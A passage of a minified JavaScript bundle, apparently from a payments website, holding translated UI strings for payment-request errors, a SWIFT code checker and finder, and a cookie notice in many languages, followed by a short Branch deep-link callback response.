Hauptinhalt"}')},384838:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Skip list","Skip to main content":"Skip to main content"}')},90029:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Omitir lista","Skip to main content":"Ir al contenido principal"}')},334677:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Passer la liste","Skip to main content":"Passer au contenu principal"}')},452118:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"सूची छोड़ें","Skip to main content":"मुख्य कॉन्टेंट पर जाएं"}')},197232:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Salta l\'elenco","Skip to main content":"Passa al contenuto principale"}')},915844:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"リストをスキップ","Skip to main content":"メインコンテンツへスキップ"}')},299495:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"건너뛰기 목록","Skip to main content":"메인 콘텐츠로 건너뛰기"}')},802887:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Lijst overslaan","Skip to main content":"Naar de hoofdinhoud"}')},783885:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Pomiń listę","Skip to main content":"Przejdź do głównej treści"}')},630453:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Ignorar a lista","Skip to main content":"Ir para o conteúdo principal"}')},15562:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Omite lista","Skip to main content":"Accesează direct conținutul principal"}')},563573:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"ข้ามรายการ","Skip to main content":"ข้ามไปยังเนื้อหาหลัก"}')},322945:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Laktawan ang listahan","Skip to main content":"Lumaktaw sa pangunahing content"}')},582643:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Listeyi atla","Skip to main content":"Ana içeriğe atla"}')},388224:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Bỏ qua danh sách","Skip to main content":"Bỏ qua để đến nội dung chính"}')},456609:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"跳过列表","Skip to main content":"跳至主要内容"}')},608107:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"নতুন পেমেন্টের অনুরোধ পাঠাতে আপনার অনুরোধকারীর সঙ্গে যোগাযোগ করুন","Sorry, this link is not active":"দুঃখিত, এই লিঙ্কটি সক্রিয় নয়","Try again. If the problem continues, reach out to the business.":"আবার চেষ্টা করুন। যদি সমস্যাটি অব্যাহত থাকে তাহলে ব্যবসার সাথে যোগাযোগ করুন।"}')},626044:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Bitten Sie den Antragsteller, eine neue Zahlungsaufforderung zu senden.","Sorry, this link is not active":"Dieser Link ist leider nicht aktiv","Try again. If the problem continues, reach out to the business.":"Versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an das Unternehmen."}')},41064:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Reach out to your requester to send a new payment request","Sorry, this link is not active":"Sorry, this link is not active","Try again. If the problem continues, reach out to the business.":"Try again. If the problem continues, reach out to the business."}')},266447:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Comunícate con tu solicitante para enviar una nueva solicitud de pago","Sorry, this link is not active":"Lo sentimos. Este enlace está inactivo","Try again. If the problem continues, reach out to the business.":"Intenta de nuevo. Si el problema persiste, comunícate con la empresa."}')},395483:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contactez le demandeur pour lui envoyer une nouvelle demande de paiement","Sorry, this link is not active":"Désolé, ce lien n\'est pas actif","Try again. If the problem continues, reach out to the business.":"Réessayez. Si le problème persiste, contactez l\'entreprise."}')},283492:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"भुगतान का नया अनुरोध भेजने के लिए, अपने अनुरोधकर्ता से संपर्क करें","Sorry, this link is not active":"Sorry, yah link active nahin hai","Try again. If the problem continues, reach out to the business.":"Phir se koshish karein. Agar problem bani rahti hai, to business team ko reach out karein."}')},623654:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contatta il richiedente per inviare una nuova richiesta di pagamento","Sorry, this link is not active":"Spiacenti, questo link non è attivo","Try again. If the problem continues, reach out to the business.":"Riprova. Se il problema persiste, contatta l\'azienda."}')},512198:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"依頼者に連絡して、新しい支払いリクエストをの送信をお願いしてください","Sorry, this link is not active":"このリンクはアクティブではありません","Try again. If the problem continues, reach out to the business.":"もう一度お試しください。問題が解決しない場合は、該当の企業までお問い合わせください。"}')},224877:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"요청자에게 새로운 결제 요청을 보내달라고 연락해 주세요","Sorry, this link is not active":"죄송합니다. 이 링크는 유효하지 않습니다.","Try again. If the problem continues, reach out to the business.":"다시 시도해 주세요. 문제가 지속되면 해당 업체에 문의하세요."}')},898385:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Vraag de verzender om een nieuw betaalverzoek","Sorry, this link is not active":"Sorry, deze link werkt niet","Try again. If the problem continues, reach out to the business.":"Probeer het opnieuw. Neem contact op met het bedrijf als het probleem aanhoudt."}')},481059:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Skontaktuj się z żądającym i poproś o wystosowanie nowego żądania płatności","Sorry, this link is not active":"Niestety ten link nie jest aktywny","Try again. If the problem continues, reach out to the business.":"Spróbuj ponownie. Jeśli problem będzie się powtarzał, skontaktuj się z firmą."}')},259467:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Peça ao solicitante para enviar uma nova solicitação de pagamento","Sorry, this link is not active":"Infelizmente, esse link não está ativo","Try again. If the problem continues, reach out to the business.":"Tente novamente. Se o problema continuar, entre em contato com a empresa."}')},812920:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contactează solicitantul pentru a trimite o nouă solicitare de plată","Sorry, this link is not active":"Ne pare rău, acest link nu este activ","Try again. If the problem continues, reach out to the business.":"Încearcă din nou. Dacă problema persistă, contactează afacerea."}')},376363:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"ติดต่อผู้ร้องขอของคุณเพื่อส่งคำขอชำระเงินใหม่","Sorry, this link is not active":"ขออภัย ลิงก์นี้ใช้ไม่ได้แล้ว","Try again. If the problem continues, reach out to the business.":"ลองใหม่อีกครั้ง หากปัญหายังคงมีอยู่ ให้ติดต่อหาธุรกิจ"}')},903415:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Makipag-ugnayan sa requester mo para mag-send ng bagong request sa pagbabayad","Sorry, this link is not active":"Sorry, hindi aktibo ang link na ito","Try again. If the problem continues, reach out to the business.":"Subukan ulit. Kung magpapatuloy ang problema, makipag-ugnayan sa business."}')},147805:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Yeni bir ödeme talebi göndermek için talepte bulunduğunuz kişiye ulaşın","Sorry, this link is not active":"Üzgünüz, bu bağlantı aktif değil","Try again. If the problem continues, reach out to the business.":"Tekrar deneyin. Sorun devam ederse işletmeye ulaşın."}')},367026:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Liên hệ với người yêu cầu để gửi yêu cầu thanh toán mới","Sorry, this link is not active":"Xin lỗi, liên kết này không hoạt động","Try again. If the problem continues, reach out to the business.":"Hãy thử lại. Nếu vấn đề vẫn tiếp diễn, hãy liên hệ với doanh nghiệp."}')},782219:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"请联系请求人以发送新的付款请求","Sorry, this link is not active":"抱歉，此链接已失效","Try again. If the problem continues, reach out to the business.":"请重试。如果问题仍然存在，请联系该公司。"}')},457189:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"দুঃখিত, এই লিঙ্কটি সক্রিয় নয়","Try again. If the problem continues, reach out to the sender.":"আবার চেষ্টা করুন। সমস্যা অব্যাহত থাকলে, প্রেরকের সাথে যোগাযোগ করুন।"}')},748190:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Dieser Link ist leider nicht aktiv","Try again. If the problem continues, reach out to the sender.":"Versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an den Absender."}')},758598:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Sorry, this link is not active","Try again. If the problem continues, reach out to the sender.":"Try again. If the problem continues, reach out to the sender."}')},853293:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Lo sentimos. Este enlace está inactivo","Try again. If the problem continues, reach out to the sender.":"Intenta de nuevo. Si el problema persiste, comunícate con el remitente."}')},944021:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Désolé, ce lien n\'est pas actif","Try again. If the problem continues, reach out to the sender.":"Réessayez. Si le problème persiste, contactez l\'expéditeur."}')},603990:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"क्षमा करें, यह लिंक सक्रिय नहीं है","Try again. If the problem continues, reach out to the sender.":"पुनः प्रयास करें। यदि समस्या बनी रहती है, तो प्रेषक से संपर्क करें।"}')},675824:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Spiacenti, questo link non è attivo","Try again. If the problem continues, reach out to the sender.":"Riprova. Se il problema persiste, contatta il mittente."}')},525188:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"申し訳ございません。このリンクは有効ではありません","Try again. If the problem continues, reach out to the sender.":"もう一度お試しください。問題が解決しない場合は、送信者にお問い合わせください。"}')},781991:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"죄송합니다. 이 링크는 활성화되어 있지 않습니다","Try again. If the problem continues, reach out to the sender.":"다시 시도하세요. 문제가 계속되면 발신자에게 문의하세요."}')},566151:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Sorry, deze link is niet actief","Try again. If the problem continues, reach out to the sender.":"Probeer het opnieuw. Als het probleem aanhoudt, neem dan contact op met de afzender."}')},793229:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Przepraszamy, ten link nie jest aktywny","Try again. If the problem continues, reach out to the sender.":"Spróbuj ponownie. Jeśli problem będzie się powtarzał, skontaktuj się z nadawcą."}')},989813:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Desculpe, este link não está ativo","Try again. If the problem continues, reach out to the sender.":"Tente novamente. Se o problema continuar, entre em contato com o remetente."}')},181834:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Ne pare rău, acest link nu este activ","Try again. If the problem continues, reach out to the sender.":"Încearcă din nou. Dacă problema persistă, contactează expeditorul."}')},60469:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"ขออภัย ลิงก์นี้ไม่ทำงาน","Try again. If the problem continues, reach out to the sender.":"ลองอีกครั้ง หากปัญหายังคงอยู่ โปรดติดต่อผู้ส่ง"}')},946689:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Paumanhin, ang link na ito ay hindi aktibo","Try again. If the problem continues, reach out to the sender.":"Subukan muli. Kung magpatuloy ang problema, makipag-ugnayan sa nagpadala."}')},629683:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Üzgünüz, bu bağlantı aktif değil","Try again. If the problem continues, reach out to the sender.":"Tekrar deneyin. Sorun devam ederse, göndericiyle iletişime geçin."}')},620736:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"Xin lỗi, liên kết này không hoạt động","Try again. If the problem continues, reach out to the sender.":"Thử lại. Nếu vấn đề vẫn tiếp tục, hãy liên hệ với người gửi."}')},300705:e=>{"use strict";e.exports=JSON.parse('{"Sorry, this link is not active":"抱歉，此链接未激活","Try again. If the problem continues, reach out to the sender.":"请重试。如果问题仍然存在，请联系发件人。"}')},501482:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT কোড যাচাই করুন","Enter SWIFT code":"SWIFT কোড লিখুন","Provided details don\'t look right":"প্রদত্ত বিবরণ সঠিক বলে মনে হচ্ছে না","SWIFT code":"SWIFT কোড","SWIFT code checker":"SWIFT কোড যাচাইকারী","The SWIFT code looks correct":"SWIFT কোডটি সঠিক বলে মনে হচ্ছে"}')},334221:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT-Code prüfen","Enter SWIFT code":"SWIFT-Code eingeben","Provided details don\'t look right":"Die Angaben scheinen nicht korrekt zu sein.","SWIFT code":"SWIFT-Code","SWIFT code checker":"SWIFT-Code-Prüfung","The SWIFT code looks correct":"Der SWIFT-Code ist korrekt."}')},672193:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Check SWIFT code","Enter SWIFT code":"Enter SWIFT code","Provided details don\'t look right":"Provided details don\'t look right","SWIFT code":"SWIFT code","SWIFT code checker":"SWIFT code checker","The SWIFT code looks correct":"The SWIFT code looks correct"}')},786850:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verificar el código SWIFT","Enter SWIFT code":"Ingresar el código SWIFT","Provided details don\'t look right":"Los datos proporcionados parecen ser incorrectos","SWIFT code":"Código SWIFT","SWIFT code checker":"Verificador de código SWIFT","The SWIFT code looks correct":"El código SWIFT parece ser correcto"}')},657850:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Vérifier le code SWIFT","Enter SWIFT code":"Saisir le code SWIFT","Provided details don\'t look right":"Les informations fournies ne sont pas correctes","SWIFT code":"Code SWIFT","SWIFT code checker":"Vérificateur de code SWIFT","The SWIFT code looks correct":"Le code SWIFT semble correct"}')},271245:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT कोड जांचें","Enter SWIFT code":"SWIFT कोड दर्ज करें","Provided details don\'t look right":"दी गई जानकारी सही नहीं लग रही है","SWIFT code":"SWIFT कोड","SWIFT code checker":"SWIFT कोड चेकर","The SWIFT code looks correct":"SWIFT कोड सही लग रहा है"}')},737923:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Controlla codice SWIFT","Enter SWIFT code":"Inserisci codice SWIFT","Provided details don\'t look right":"I dettagli forniti non sono corretti","SWIFT code":"Codice SWIFT","SWIFT code checker":"Controllo del codice SWIFT","The SWIFT code looks correct":"Il codice SWIFT sembra corretto"}')},72823:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFTコードの確認","Enter SWIFT code":"SWIFTコードを入力","Provided details don\'t look right":"ご提供の情報が正しくないようです","SWIFT code":"SWIFTコード","SWIFT code checker":"SWIFTコードチェッカー","The SWIFT code looks correct":"SWIFTコードは正しいようです"}')},737472:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT 코드 확인","Enter SWIFT code":"SWIFT 코드 입력","Provided details don\'t look right":"제공된 세부 정보가 정확하지 않습니다","SWIFT code":"SWIFT 코드","SWIFT code checker":"SWIFT 코드 검사기","The SWIFT code looks correct":"SWIFT 코드가 올바른 것 같습니다"}')},900308:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT-code controleren","Enter SWIFT code":"SWIFT-code invoeren","Provided details don\'t look right":"De ingevulde gegevens kloppen niet","SWIFT code":"SWIFT-code","SWIFT code checker":"SWIFT-codechecker","The SWIFT code looks correct":"De SWIFT-code ziet er correct uit"}')},846838:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Sprawdź kod SWIFT","Enter SWIFT code":"Wprowadź kod SWIFT","Provided details don\'t look right":"Podane szczegóły nie wyglądają dobrze","SWIFT code":"Kod SWIFT","SWIFT code checker":"Narzędzie do sprawdzania kodów SWIFT","The SWIFT code looks correct":"Kod SWIFT wygląda poprawnie"}')},806478:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verificar código SWIFT","Enter SWIFT code":"Insira o código SWIFT","Provided details don\'t look right":"Os detalhes fornecidos não parecem corretos","SWIFT code":"Código SWIFT","SWIFT code checker":"Verificador de código SWIFT","The SWIFT code looks correct":"O código SWIFT parece correto"}')},384485:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Verifică un cod SWIFT","Enter SWIFT code":"Introdu codul SWIFT","Provided details don\'t look right":"Detaliile furnizate par incorecte","SWIFT code":"Cod SWIFT","SWIFT code checker":"Instrument de verificare a codurilor SWIFT","The SWIFT code looks correct":"Codul SWIFT pare corect"}')},27558:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"ตรวจสอบรหัส SWIFT code","Enter SWIFT code":"ป้อนรหัส SWIFT code","Provided details don\'t look right":"รายละเอียดที่ให้มาเหมือนจะไม่ถูกต้อง","SWIFT code":"รหัส SWIFT code","SWIFT code checker":"ระบบตรวจสอบรหัส SWIFT code","The SWIFT code looks correct":"รหัส SWIFT code เหมือนจะถูกต้อง"}')},846058:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Suriin ang SWIFT code","Enter SWIFT code":"Ilagay ang SWIFT code","Provided details don\'t look right":"Hindi mukhang tama ang mga ibinigay na detalye","SWIFT code":"SWIFT code","SWIFT code checker":"Checker ng SWIFT code","The SWIFT code looks correct":"Mukhang tama ang SWIFT code"}')},104716:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"SWIFT kodunu kontrol edin","Enter SWIFT code":"SWIFT kodunu girin","Provided details don\'t look right":"Sağlanan bilgiler doğru görünmüyor","SWIFT code":"SWIFT kodu","SWIFT code checker":"SWIFT kodu denetleyici","The SWIFT code looks correct":"SWIFT kodu doğru görünüyor"}')},309203:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"Kiểm tra mã SWIFT","Enter SWIFT code":"Nhập mã SWIFT","Provided details don\'t look right":"Thông tin chi tiết đã cung cấp không chính xác","SWIFT code":"Mã SWIFT","SWIFT code checker":"Trình kiểm tra mã SWIFT","The SWIFT code looks correct":"Mã SWIFT chính xác"}')},810880:e=>{"use strict";e.exports=JSON.parse('{"Check SWIFT code":"检查 SWIFT 码","Enter SWIFT code":"输入 SWIFT 码","Provided details don\'t look right":"提供的详细信息看起来不正确","SWIFT code":"SWIFT 码","SWIFT code checker":"SWIFT 码检查工具","The SWIFT code looks correct":"SWIFT 码看起来是正确的"}')},951081:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT কোড খুঁজুন","Select bank":"ব্যাঙ্ক নির্বাচন করুন","Select city":"শহর নির্বাচন করুন","Select country":"দেশ নির্বাচন করুন","Select SWIFT code":"SWIFT কোড নির্বাচন করুন","SWIFT code finder":"SWIFT কোড ফাইন্ডার"}')},24890:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT-Code suchen","Select bank":"Bank auswählen","Select city":"Stadt auswählen","Select country":"Land auswählen","Select SWIFT code":"SWIFT-Code auswählen","SWIFT code finder":"SWIFT-Code-Suche"}')},974642:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Find SWIFT code","Select bank":"Select bank","Select city":"Select city","Select country":"Select country","Select SWIFT code":"Select SWIFT code","SWIFT code finder":"SWIFT code finder"}')},840433:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Buscar código SWIFT","Select bank":"Selecciona un banco","Select city":"Selecciona una ciudad","Select country":"Selecciona un país","Select SWIFT code":"Selecciona el código SWIFT","SWIFT code finder":"Buscador de códigos SWIFT"}')},413689:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Trouver le code SWIFT","Select bank":"Sélectionner une banque","Select city":"Sélectionner une ville","Select country":"Sélectionner un pays","Select SWIFT code":"Sélectionner le code SWIFT","SWIFT code finder":"Recherche de code SWIFT"}')},907186:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT कोड ढूंढें","Select bank":"बैंक चुनें","Select city":"शहर चुनें","Select country":"देश चुनें","Select SWIFT code":"SWIFT कोड चुनें","SWIFT code finder":"SWIFT कोड फ़ाइंफ़र"}')},556244:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Trova il codice SWIFT","Select bank":"Seleziona la banca","Select city":"Seleziona la città","Select country":"Seleziona il Paese","Select SWIFT code":"Seleziona il codice SWIFT","SWIFT code finder":"Trova il codice SWIFT"}')},485776:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFTコードを検索","Select bank":"銀行を選択","Select city":"都市を選択","Select country":"国を選択","Select SWIFT code":"SWIFTコードを選択","SWIFT code finder":"SWIFTコード検索"}')},940603:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT 코드 찾기","Select bank":"은행 선택","Select city":"도시 선택","Select country":"국가 선택","Select SWIFT code":"SWIFT 코드 선택","SWIFT code finder":"SWIFT 코드 검색기"}')},460387:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT-code zoeken","Select bank":"Bank selecteren","Select city":"Stad selecteren","Select country":"Land selecteren","Select SWIFT code":"SWIFT-code selecteren","SWIFT code finder":"SWIFT-code zoeken"}')},147985:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Znajdź kod SWIFT","Select bank":"Wybierz bank","Select city":"Wybierz miejscowość","Select country":"Wybierz kraj","Select SWIFT code":"Wybierz kod SWIFT","SWIFT code finder":"Wyszukiwarka kodów SWIFT"}')},194057:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Localizar código SWIFT","Select bank":"Selecionar banco","Select city":"Selecionar cidade","Select country":"Selecionar país","Select SWIFT code":"Selecionar código SWIFT","SWIFT code finder":"Localizador de código SWIFT"}')},374526:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Găsește codul SWIFT","Select bank":"Selectează banca","Select city":"Selectează orașul","Select country":"Selectează țara","Select SWIFT code":"Selectează codul SWIFT","SWIFT code finder":"Instrument de găsire a codurilor SWIFT"}')},279785:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"ค้นหารหัส SWIFT code","Select bank":"เลือกธนาคาร","Select city":"เลือกเมือง","Select country":"เลือกประเทศ","Select SWIFT code":"เลือกรหัส SWIFT code","SWIFT code finder":"เครื่องมือค้นหารหัส SWIFT code"}')},897309:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Maghanap ng SWIFT code","Select bank":"Pumili ng bangko","Select city":"Pumili ng lungsod","Select country":"Pumili ng bansa","Select SWIFT code":"Pumili ng SWIFT code","SWIFT code finder":"Finder ng SWIFT code"}')},652919:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"SWIFT kodunu bulun","Select bank":"Banka seçin","Select city":"Şehir seçin","Select country":"Ülke seçin","Select SWIFT code":"SWIFT kodu seçin","SWIFT code finder":"SWIFT kodu bulucu"}')},593444:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"Tìm mã SWIFT","Select bank":"Chọn ngân hàng","Select city":"Chọn thành phố","Select country":"Chọn quốc gia","Select SWIFT code":"Chọn mã SWIFT","SWIFT code finder":"Trình tìm kiếm mã SWIFT"}')},847253:e=>{"use strict";e.exports=JSON.parse('{"Find SWIFT code":"查询 SWIFT 码","Select bank":"选择银行","Select city":"选择城市","Select country":"选择国家/地区","Select SWIFT code":"选择 SWIFT 码","SWIFT code finder":"SWIFT 码查询器"}')},839538:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"আপনার অভিজ্ঞতা আরও ভালো করতে আমরা কুকি ব্যবহার করি। আপনি যেকোনো সময় আপনার পছন্দগুলি পরিচালনা করতে পারেন।","Your Privacy Choices":"আপনার গোপনীয়তা সংক্রান্ত বিকল্পসমূহ"}')},106405:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Wir verbessern die Benutzererfahrung mithilfe von Cookies. Sie können die Einstellungen jederzeit ändern.","Your Privacy Choices":"Ihre Datenschutzeinstellungen"}')},285225:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"We use cookies to make your experience better. You can manage your preferences anytime.","Your Privacy Choices":"Your Privacy Choices"}')},712090:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Usamos cookies para mejorar tu experiencia. Puedes administrar tus preferencias en cualquier momento.","Your Privacy Choices":"Tus opciones de privacidad"}')},527506:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Nous utilisons des cookies pour améliorer votre expérience. Vous pouvez gérer vos préférences à tout moment.","Your Privacy Choices":"Vos choix en matière de confidentialité"}')},648325:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"हम आपके अनुभव को बेहतर बनाने के लिए कुकीज़ का इस्तेमाल करते हैं. आप अपनी प्राथमिकताएं कभी भी प्रबंधित कर सकते/सकती हैं.","Your Privacy Choices":"आपके गोपनीयता विकल्प"}')},10635:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Usiamo i cookie per migliorare la tua esperienza. Puoi gestire le tue preferenze in qualsiasi momento.","Your Privacy Choices":"Le tue scelte in materia di privacy"}')},272959:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"当社は、お客様の利便性を高めるためにCookieを使用しています。いつでも設定を管理できます。","Your Privacy Choices":"プライバシーに関する選択"}')},564088:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"당사는 사용자 환경을 개선하기 위해 쿠키를 사용합니다. 언제든지 기본 설정을 관리할 수 있습니다.","Your Privacy Choices":"개인정보 보호 선택"}')},768940:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"We gebruiken cookies om je ervaring te verbeteren. Je kunt je voorkeuren op elk moment beheren.","Your Privacy Choices":"Jouw privacyvoorkeuren"}')},736606:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Używamy plików cookie, aby ulepszyć środowisko usługi. Preferencjami można zarządzać w dowolnym momencie.","Your Privacy Choices":"Twoje preferencje dotyczące prywatności"}')},374822:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Utilizamos cookies para melhorar a sua experiência. Você pode gerenciar suas preferências a qualquer momento.","Your Privacy Choices":"Suas opções de privacidade"}')},976045:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Utilizăm module cookie pentru a-ți oferă o experiență superioară. Îți poți gestiona preferințele oricând.","Your Privacy Choices":"Opțiunile tale legate de confidențialitate"}')},91278:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"เราใช้คุกกี้เพื่อทำให้คุณได้สัมผัสประสบการณ์ที่ดียิ่งขึ้น คุณสามารถจัดการการตั้งค่าของคุณได้ตลอดเวลา","Your Privacy Choices":"ตัวเลือกความเป็นส่วนตัวของคุณ"}')},543762:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Gumagamit kami ng cookies para mapahusay ang iyong karanasan. Puwede mong pamahalaan ang iyong preferences anumang oras.","Your Privacy Choices":"Ang Iyong Mga Privacy Choice"}')},789828:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Size daha iyi bir deneyim yaşatmak için çerezler kullanıyoruz. Tercihlerinizi dilediğiniz zaman yönetebilirsiniz.","Your Privacy Choices":"Gizlilik Tercihleriniz"}')},284763:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"Chúng tôi sử dụng cookie để nâng cao trải nghiệm của bạn. Bạn có thể quản lý tùy chọn của mình bất cứ lúc nào.","Your Privacy Choices":"Các lựa chọn về quyền riêng tư"}')},348008:e=>{"use strict";e.exports=JSON.parse('{"We use cookies to make your experience better. You can manage your preferences anytime.":"我们使用 Cookie 来改善您的体验。您可以随时管理您的偏好设置。","Your Privacy Choices":"您的隐私选择"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-47be6fc9e24e8927a287.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://app.link/_r?sdk=web2.86.5&branch_key=key_live_fedYw0b1AK8QmSuljIyvAmdbrAbwqqAc&callback=branch_callback__0
body_size: 69
content:
/**/ typeof branch_callback__0 === 'function' && branch_callback__0("1540813614470779654");